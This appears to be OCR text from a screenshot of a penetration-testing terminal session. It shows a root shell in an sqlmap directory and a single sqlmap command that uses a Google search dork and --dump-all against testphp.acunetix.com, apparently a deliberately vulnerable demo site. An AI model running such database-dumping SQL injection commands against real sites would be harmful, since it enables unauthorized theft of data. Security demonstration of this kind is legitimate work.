 Applications Places System
root@argotek-pentest: /home/argotek/tools/sqlmap-0.6.4
File Edit View Terminal Tabs Help
root@argotek-pentest:/home/argotek/tools/sqlmap-0.6.4# ./sqlmap.py --dump-all -g "site:testphp.acun
etix.com ext:php"